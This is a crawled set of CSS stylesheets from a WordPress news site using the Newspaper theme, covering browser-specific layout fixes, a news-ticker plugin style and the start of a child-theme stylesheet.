    .ie11 .td-header-style-12 .td-main-menu-logo img {
      top: -1px;
    }
  }
  .ie8 .td-live-theme-demos .td-skin-scroll,
  .ie9 .td-live-theme-demos .td-skin-scroll,
  .ie10 .td-live-theme-demos .td-skin-scroll,
  .ie11 .td-live-theme-demos .td-skin-scroll {
    -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    left: auto;
    right: -118px;
  }
  @media (max-width: 1366px) {
    .ie8 .td-live-theme-demos .td-skin-scroll,
    .ie9 .td-live-theme-demos .td-skin-scroll,
    .ie10 .td-live-theme-demos .td-skin-scroll,
    .ie11 .td-live-theme-demos .td-skin-scroll {
      right: -78px;
    }
  }
  .ie8 .td-theme-settings-small .td-skin-scroll,
  .ie9 .td-theme-settings-small .td-skin-scroll,
  .ie10 .td-theme-settings-small .td-skin-scroll,
  .ie11 .td-theme-settings-small .td-skin-scroll {
    right: 118px;
  }
  @media (max-width: 1366px) {
    .ie8 .td-theme-settings-small .td-skin-scroll,
    .ie9 .td-theme-settings-small .td-skin-scroll,
    .ie10 .td-theme-settings-small .td-skin-scroll,
    .ie11 .td-theme-settings-small .td-skin-scroll {
      right: 78px;
    }
  }
  /* ie8 */
  .ie8 {
    /* backstr fix */
    /* style 1 */
    /* colored bg */
    /* style 4 */
    /* style 5 */
  }
  .ie8 .td-live-theme-demos {
    display: none;
  }
  .ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,
  .ie8 .td-header-style-6 .td-header-menu-wrap.td-affix {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
  }
  .ie8 .td-header-style-8 .td-affix .td-header-sp-logo {
    height: 48px;
    margin-top: 0;
  }
  .ie8 .td-trending-now-post {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
  .ie8 .td-trending-now-post:first-child {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
  .ie8 .td-classic-sharing {
    display: none;
  }
  .ie8 .td-post-source-tags {
    display: none;
  }
  .ie8 .td-stretch-width,
  .ie8 .td-stretch-height {
    left: 0 !important;
  }
  .ie8 .td_social_type .td-sp {
    width: 0;
  }
  .ie8 .td_category_template_6 .td-category-header,
  .ie8 .td_category_template_8 .td-category-header {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#96000000', endColorstr='#96000000');
    /* IE */
    background-color: transparent;
  }
  .ie8 .td-category-title-holder {
    padding-right: 100px;
    padding-left: 100px;
  }
  .ie8 .td-header-wrap .td-a-rec-id-header > div,
  .ie8 .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
    margin: 24px auto 0 auto;
  }
  .ie8 .td-header-style-1 .td-a-rec-id-header > div,
  .ie8 .td-header-style-2 .td-a-rec-id-header > div,
  .ie8 .td-header-style-3 .td-a-rec-id-header > div,
  .ie8 .td-header-style-1 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td-header-style-2 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td-header-style-3 .td-g-rec-id-header > .adsbygoogle {
    margin: auto !important;
  }
  .ie8 .td-header-style-4 .td-a-rec-id-header > div,
  .ie8 .td-header-style-4 .td-g-rec-id-header > .adsbygoogle {
    margin: 24px auto;
  }
  .ie8 .single_template_6 .td-a-rec-id-header > div,
  .ie8 .single_template_7 .td-a-rec-id-header > div,
  .ie8 .homepage-post.single_template_7 .td-a-rec-id-header > div,
  .ie8 .single_template_8 .td-a-rec-id-header > div,
  .ie8 .single_template_10 .td-a-rec-id-header > div,
  .ie8 .single_template_11 .td-a-rec-id-header > div,
  .ie8 .td_category_template_2 .td-a-rec-id-header > div,
  .ie8 .td_category_template_5 .td-a-rec-id-header > div,
  .ie8 .td_category_template_6 .td-a-rec-id-header > div,
  .ie8 .td_category_template_8 .td-a-rec-id-header > div,
  .ie8 .single_template_6 .td-g-rec-id-header > div,
  .ie8 .single_template_7 .td-g-rec-id-header > div,
  .ie8 .homepage-post.single_template_7 .td-g-rec-id-header > div,
  .ie8 .single_template_8 .td-g-rec-id-header > div,
  .ie8 .single_template_10 .td-g-rec-id-header > div,
  .ie8 .single_template_11 .td-g-rec-id-header > div,
  .ie8 .td_category_template_2 .td-g-rec-id-header > div,
  .ie8 .td_category_template_5 .td-g-rec-id-header > div,
  .ie8 .td_category_template_6 .td-g-rec-id-header > div,
  .ie8 .td_category_template_8 .td-g-rec-id-header > div,
  .ie8 .single_template_6 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_7 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .homepage-post.single_template_7 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_8 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_10 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_11 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_2 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_5 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_6 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_8 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_6 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_7 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .homepage-post.single_template_7 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_8 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_10 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_11 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_2 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_5 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_6 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_8 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px;
  }
  .ie8 .td_ajax_load_more i {
    top: -1px;
  }
  .ie8 .td-subcat-filter .td-subcat-dropdown {
    float: right;
  }
  .ie8 .td-grid-style-1 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f000000', endColorstr='#000000', GradientType=0);
  }
  .ie8 .td-grid-style-1 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  }
  .ie8 .td-grid-style-2 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
  }
  .ie8 .td-grid-style-2 .td-module-thumb a img,
  .ie8 .td-grid-style-3 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .ie8 .td-grid-style-4 .entry-title {
    background-color: transparent;
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#50000000', endColorstr='#50000000');
    /* IE */
  }
  .ie8 .td-grid-style-5 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background-color: black;
  }
  .ie8 .td-grid-style-5 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  }
  .ie8 .td-next-prev-wrap .td-ajax-prev-page {
    padding-left: 1px;
  }
  .ie8 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  .ie8 .td-social-facebook .td-social-but-text {
    border-left: 1px solid #7F9EDF;
  }
  .ie8 .td-social-twitter .td-social-but-text {
    border-left: 1px solid #8FE2FC;
  }
  .ie8 .td-post-template-8 .td-post-header-holder {
    background-color: #000000;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  }
  .ie8 .td-module-comments a {
    padding: 3px 3px 4px 3px;
  }
  .ie8 .td-social-style-2 .td-icon-font {
    border: 1px solid #333;
  }
  .ie8 .td_block_14 .td-next-prev-wrap,
  .ie8 .td_block_14 .td-load-more-wrap {
    margin-top: 23px;
  }
  .ie8 .td-g-rec-id-smart_list_6,
  .ie8 .td-g-rec-id-smart_list_7,
  .ie8 .td-g-rec-id-smart_list_8,
  .ie8 .td-g-rec-id-footer_top,
  .ie8 .td-g-rec-id-content_top,
  .ie8 .td-g-rec-id-content_bottom,
  .ie8 .td-g-rec-id-content_inline {
    display: block;
    margin-left: -16px;
    margin-right: -16px;
  }
  .ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,
  .ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,
  .ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,
  .ie8 .td-g-rec-id-footer_top .adsbygoogle,
  .ie8 .td-g-rec-id-content_top .adsbygoogle,
  .ie8 .td-g-rec-id-content_bottom .adsbygoogle,
  .ie8 .td-g-rec-id-content_inline .adsbygoogle {
    margin-right: auto;
    margin-left: auto;
    display: table !important;
    left: 0;
  }
  .ie8 .td-menu-background {
    left: -100%;
  }
  .ie8 .td-live-theme-demos .td-set-theme-style-link:before {
    background-color: transparent;
  }
  /*  ----------------------------------------------------------------------------
      ie9
  */
  .ie9 {
    /* ie9 - colored gradients fix */
    /* backstr fix */
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-stretch-width,
  .ie9 .td-stretch-height {
    left: 0 !important;
    -webkit-transform: none;
    ms-transform: none;
    transform: none;
  }
  .ie9 .td-next-prev-wrap .td-ajax-next-page {
    padding-left: 3px;
  }
  .ie9 .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .ie9 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  .ie9 .td-menu-background,
  .ie9 #td-mobile-nav {
    left: -100%;
  }
  .ie9 .td-menu-mob-open-menu .td-menu-background,
  .ie9 .td-menu-mob-open-menu #td-mobile-nav {
    left: 0;
  }
  .ie9 .td-search-background {
    right: 100%;
  }
  .ie9 .td-search-opened .td-search-background {
    right: 0;
  }
  .ie9 .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
  }
  .ie9 .td-demo-menuitem-hide {
    display: none;
  }
  .ie9 .td-scroll-up {
    bottom: -70px;
  }
  .ie9 .td-scroll-up-visible {
    bottom: 5px;
  }
  /*  ----------------------------------------------------------------------------
      ie 10
  */
  .ie10 .page-nav a {
    padding: 5px 11px 5px 12px;
  }
  .ie10 .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .ie10 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  /*  ----------------------------------------------------------------------------
      ie 11
  */
  @media (min-width: 1140px) {
    .ie11 {
      margin-left: -1px;
    }
    .ie11 .td-affix {
      margin-left: 1px;
    }
  }
  .ie11 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  /*  ----------------------------------------------------------------------------
      Android
  */
  .td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb {
    /*CSS transitions*/
    -o-transition-property: none !important;
    -moz-transition-property: none !important;
    -ms-transition-property: none !important;
    -webkit-transition-property: none !important;
    transition-property: none !important;
    /*CSS transforms*/
    -o-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  .td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: none;
  }
  .td-md-is-android .sf-menu ul .td-menu-item > a {
    padding: 8px 14px 6px;
  }
  .td-md-is-android .sf-menu .sub-menu .td-icon-menu-down {
    margin-top: -8px;
  }
  .td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left {
    padding-right: 1px;
  }
  .td-md-is-android .td-big-grid-post .td-post-category {
    padding: 4px 7px 2px;
    line-height: 14px;
  }
  .td-md-is-android .block-title span,
  .td-md-is-android .block-title a,
  .td-md-is-android .block-title label {
    padding: 8px 12px 3px;
  }
  .td-md-is-android .td-subcat-filter .td-subcat-list,
  .td-md-is-android .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    padding-top: 6px;
  }
  .td-md-is-android .td-category-siblings .td-category {
    height: 21px;
  }
  .td-md-is-android .td-category-header .td-category .entry-category a {
    padding: 4px 8px;
  }
  .td-md-is-android .td-post-sharing-top .td-social-sharing-buttons {
    padding: 11px 13px 7px;
  }
  .td-md-is-android .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 7px 9px 3px 9px;
  }
  .td-md-is-android input[type=submit] {
    padding: 9px 15px 8px;
  }
  .td-md-is-android .td-left-smart-list,
  .td-md-is-android .td-right-smart-list {
    padding-top: 1px;
  }
  .td-md-is-android .td_smart_list_3 .td-left-smart-list {
    padding-right: 1px;
  }
  .td-md-is-android .td-author-counters span {
    padding: 5px 9px 2px;
  }
  .td-md-is-android .td-404-sub-sub-title a {
    padding: 8px 15px 7px;
  }
  .td-md-is-android .td-menu-blocks-custom ul li a {
    padding: 2px 12px 0;
  }
  .td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 6px 13px 4px !important;
  }
  .td-md-is-android .td-scroll-up .td-icon-menu-up {
    padding-top: 1px;
  }
  .td-md-is-android .td_ajax_load_more i {
    top: -1px;
  }
  .td-md-is-android .td-next-prev-wrap a {
    line-height: 25px;
  }
  .td-md-is-android .page-nav .td-icon-menu-right {
    padding-left: 2px;
  }
  .td-md-is-android .page-nav .td-icon-menu-left {
    padding-right: 2px;
  }
  .td-md-is-android .td-page-content .dropcap,
  .td-md-is-android .td-post-content .dropcap,
  .td-md-is-android .wpb_text_column .dropcap,
  .td-md-is-android .td_block_text_with_title .dropcap,
  .td-md-is-android .bbpress .dropcap,
  .td-md-is-android .woocommerce #tab-description .dropcap,
  .td-md-is-android .mce-content-body .dropcap,
  .td-md-is-android .comment-content .dropcap {
    padding: 5px 13px 2px 13px;
  }
  .td-md-is-android .woocommerce-checkout .woocommerce input.button,
  .td-md-is-android .woocommerce-page .woocommerce a.button,
  .td-md-is-android .woocommerce-account div.woocommerce .button,
  .td-md-is-android .woocommerce .product a.button,
  .td-md-is-android .woocommerce .product #respond input#submit,
  .td-md-is-android .woocommerce .checkout input#place_order,
  .td-md-is-android .woocommerce .woocommerce.widget .button {
    padding: 10px 10px 7px;
  }
  .td-md-is-android .woocommerce span.onsale {
    line-height: 25px;
    min-height: 25px;
  }
  .td-md-is-android .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 7px 12px 6px;
  }
  .td-md-is-android .single-product .product .related h2 {
    padding: 8px 12px 5px;
  }
  .td-md-is-android .woocommerce-checkout .woocommerce input.button {
    padding: 8px 10px;
  }
  .td-md-is-android #buddypress div.item-list-tabs ul li > a {
    padding: 1px 15px 0;
  }
  .td-md-is-android #buddypress div.generic-button.friendship-button a,
  .td-md-is-android #buddypress div.generic-button a.join-group,
  .td-md-is-android #buddypress div.generic-button a.leave-group,
  .td-md-is-android #buddypress div.generic-button a.mention,
  .td-md-is-android #buddypress div.generic-button a.send-message {
    padding: 5px 10px 4px;
  }
  .td-md-is-android #buddypress a.bp-primary-action span,
  .td-md-is-android #buddypress #reply-title small a span {
    padding: 2px 3px 0 4px;
  }
  .td-md-is-android #buddypress div.activity-meta a.acomment-reply {
    padding-top: 3px;
  }
  .td-md-is-android #buddypress div.activity-meta a {
    padding: 4px 8px 2px;
  }
  @media (max-width: 767px) {
    .td-md-is-android .td-trending-now-display-area {
      height: 27px;
    }
    .td-md-is-android .td-big-grid-post .td-post-category {
      padding: 4px 7px 1px;
    }
    .td-md-is-android .td-category-siblings .td-subcat-more {
      padding: 4px 5px 3px;
    }
    .td-md-is-android .td_category_template_3 .td-category-siblings .td-category a {
      padding: 5px 9px ;
    }
    .td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more {
      padding: 4px 4px 3px 5px;
    }
    .td-md-is-android .td-author-counters span {
      padding: 5px 9px 4px;
    }
    .td-md-is-android .td-theme-slider .slide-meta-cat a {
      padding: 4px 5px 2px;
    }
    .td-md-is-android .woocommerce-checkout .woocommerce input.button,
    .td-md-is-android .woocommerce-page .woocommerce a.button,
    .td-md-is-android .woocommerce-account div.woocommerce .button,
    .td-md-is-android .woocommerce .product a.button,
    .td-md-is-android .woocommerce .product #respond input#submit,
    .td-md-is-android .woocommerce .checkout input#place_order,
    .td-md-is-android .woocommerce .woocommerce.widget .button {
      padding: 8px 10px 7px;
    }
  }
  .td-md-is-android .td-skin-scroll {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      iOS
  */
  .td-md-is-ios body {
    -webkit-font-smoothing: antialiased;
  }
  .td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb {
    /*CSS transitions*/
    -o-transition-property: none !important;
    -moz-transition-property: none !important;
    -ms-transition-property: none !important;
    -webkit-transition-property: none !important;
    transition-property: none !important;
    /*CSS transforms*/
    -o-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  .td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: none;
  }
  .td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down {
    margin-top: -9px;
    line-height: 20px;
  }
  .td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left {
    padding-right: 1px;
  }
  .td-md-is-ios .td-big-grid-post .td-post-category {
    padding: 3px 7px;
  }
  .td-md-is-ios .block-title span,
  .td-md-is-ios .block-title a,
  .td-md-is-ios .block-title label {
    line-height: 18px;
    padding: 6px 12px 4px;
  }
  .td-md-is-ios .td-category-header .td-pulldown-filter-display-option {
    line-height: 22px;
  }
  .td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a {
    padding: 5px 7px 4px 7px;
  }
  .td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
    margin-right: 6px;
  }
  .td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a {
    padding: 4px 7px 3px 7px;
  }
  .td-md-is-ios .td-related-title > .td-related-left,
  .td-md-is-ios .td-related-title > .td-related-right {
    padding: 8px 12px 6px;
  }
  .td-md-is-ios .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .td-md-is-ios .td-left-smart-list,
  .td-md-is-ios .td-right-smart-list {
    line-height: 39px;
  }
  .td-md-is-ios .td-author-counters span {
    padding: 4px 9px 3px;
  }
  .td-md-is-ios input[type=submit] {
    padding: 7px 15px 8px;
  }
  .td-md-is-ios .td-404-sub-sub-title a {
    padding: 7px 15px 8px;
  }
  .td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 7px !important;
  }
  .td-md-is-ios .td-menu-blocks-custom ul li a {
    padding: 0 12px 1px;
    line-height: 27px;
  }
  .td-md-is-ios .td_ajax_load_more i {
    top: -1px;
  }
  .td-md-is-ios .woocommerce span.onsale {
    line-height: 25px;
    min-height: 25px;
  }
  .td-md-is-ios .woocommerce-checkout .woocommerce input.button,
  .td-md-is-ios .woocommerce-page .woocommerce a.button,
  .td-md-is-ios .woocommerce-account div.woocommerce .button,
  .td-md-is-ios .woocommerce .product a.button,
  .td-md-is-ios .woocommerce .product #respond input#submit,
  .td-md-is-ios .woocommerce .checkout input#place_order,
  .td-md-is-ios .woocommerce .woocommerce.widget .button {
    padding: 9px 10px 10px;
  }
  .td-md-is-ios .single-product .product .summary .cart .button,
  .td-md-is-ios .woocommerce .woocommerce-message .button,
  .td-md-is-ios .woocommerce-cart .woocommerce table.cart .button {
    padding: 9px 10px 11px;
  }
  .td-md-is-ios #buddypress a.bp-primary-action span,
  .td-md-is-ios #buddypress #reply-title small a span {
    padding: 0 3px 1px;
  }
  @media (max-width: 767px) {
    .td-md-is-ios .td-trending-now-display-area {
      height: 27px;
    }
  }
  .td-md-is-ios .td-footer-wrapper .block-title a,
  .td-md-is-ios .td-footer-wrapper .block-title span,
  .td-md-is-ios .td-footer-wrapper .block-title label {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-md-is-ios .td-footer-wrapper .block-title a,
    .td-md-is-ios .td-footer-wrapper .block-title span,
    .td-md-is-ios .td-footer-wrapper .block-title label {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-md-is-ios .td-skin-scroll {
    display: none;
  }
  @media (min-width: 1140px) {
    .td-md-is-safari {
      margin-left: -1px;
    }
    .td-md-is-safari .td-affix {
      margin-left: 1px;
    }
  }
  @media (min-width: 767px) {
    .td-md-is-safari .td-big-grid-post .td-module-thumb {
      -webkit-transform: translate3d(0, 0, 0);
    }
  }
  .td-md-is-safari .td_block_big_grid_8 .td-module-thumb {
    -webkit-transform: none;
  }
  .td-md-is-safari .td_module_slide:before {
    bottom: -1px;
  }
  .td-md-is-safari .td_module_slide .td-module-title {
    -webkit-transform: translate3D(0, 0, 0);
  }
  .td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child::before {
    width: 101%;
    left: -2px;
  }
  .td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: none;
    -webkit-transform: none;
  }
  .td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
    padding: 4px 5px 3px;
  }
  .td-md-is-safari .td-review-header .block-title,
  .td-md-is-safari .td-review-summary .block-title {
    padding: 7px 12px 6px;
  }
  .td-md-is-safari .woocommerce-checkout .woocommerce input.button,
  .td-md-is-safari .woocommerce-page .woocommerce a.button,
  .td-md-is-safari .woocommerce-account div.woocommerce .button {
    padding: 9px 10px 10px;
  }
  .td-md-is-safari .td-related-title > .td-related-left,
  .td-md-is-safari .td-related-title > .td-related-right {
    padding: 7px 12px 5px 12px;
  }
  .td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after {
    width: 110%;
    left: -2px;
  }
  .td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before {
    width: 110%;
    left: -2px;
  }
  .td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
    padding: 4px 5px 3px;
  }
  /* visual composer hack - overwrite the theme display block  @since 18/6/2015 */
  .wpb_single_image .vc_single_image-wrapper {
    display: inline-block !important;
  }

--- FILE ---
content_type: text/css
request_url: https://www.ttgasia.com/wp-content/plugins/ttg-ticker/css/ticker.css?x57228&ver=822f3d59ae486bf6ce6ae49be7077286
body_size: 911
content:
.td-ticker-wrap {
	position: relative;
	z-index: 2;
}
.td-ticker-wrap.footer-ticker{
	display:none;
}
.footer-ticker .td-ticker-row {
    max-height: none;
}
.td-ticker-body {
    background: #EBEBEB;
}

.td-ticker-row {
    max-height: 50px;
    line-height: 49px;
    width:100%;
}

.sister-sites {
	display: inline-block;
	text-transform: uppercase;
	font-weight: bold;
	width:28%;
	text-align:center;
	float:left;
	height:50px;
}

.sister-sites:hover {
	cursor: pointer;
}

.sister-sites span {
	display: block;
	padding-left:15px;
	line-height: 46px;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
}

.sister-sites span:after {
	content: "\f140";
	font-family: dashicons;
	margin-left: 7px;
}

.sites {
	display: none;
	width:100%;
	background: #CC0000;
	padding-left:0px;
}

.sites a {
	color: black;
	text-decoration: none;
	display: block;
	padding-right: 10px;
	background-color: #EBEBEB;
}

.sister-sites .sites a {
    text-transform: initial;
}
.sites a:hover {
	background: #d63232;
}

.sister-sites:hover .sites {
	display: block;
}

.ticker-wrap {
  	display: inline-block;
    background: #EBEBEB;
    width: 71%;
    overflow: hidden;
    vertical-align: top;
}

.ticker {
	display: inline-block;
	white-space: nowrap;
	padding-left: 100%;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-name: ticker;
	animation-name: ticker;
	-webkit-animation-duration: 40s;
	animation-duration: 40s;
}

.ticker-wrap:hover .ticker {
	-webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    -o-animation-play-state: paused;
     animation-play-state: paused;
}

.ticker-item {
	display: inline-block;
	padding: 0 2em;
}
.ticker-item .blogname{
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight: 500;
}
.ticker-item a {
	color: #000;
	font-family:'Georgia, Times, "Times New Roman", serif';
	font-weight:200;
	font-size: 14px
}

.ticker-item a:hover {
	color: #CC0000;
}

.blogname {
	color: #CC0000;
}

@-webkit-keyframes ticker {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
  }
  100% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes ticker {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
  }
  100% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}


@media (max-width: 767px){
  .sister-sites{
  	width:100%;
  	text-align: center;
  /*	display:none;*/
  }
  .ticker-wrap{
  	display:none;

  }
  .td-container.td-ticker-body {
    padding-left: 0px;
    padding-right: 0px;
   /* overflow:hidden;*/
	}
	.td-ticker-wrap{
	    display:none;
	  }
	 .td-ticker-wrap.footer-ticker{
	    display:block !important;
	 }
}


--- FILE ---
content_type: text/css
request_url: https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/style.css?x57228&ver=7.3
body_size: 10615
content:
/*
Theme Name:     Newspaper 7 Child-2
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        6.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

/*mobile-menu*/
.td-menu-mob-open-menu #td-outer-wrap{
  -webkit-transform: inherit;
}
.td-mobile-content .menu-item a {
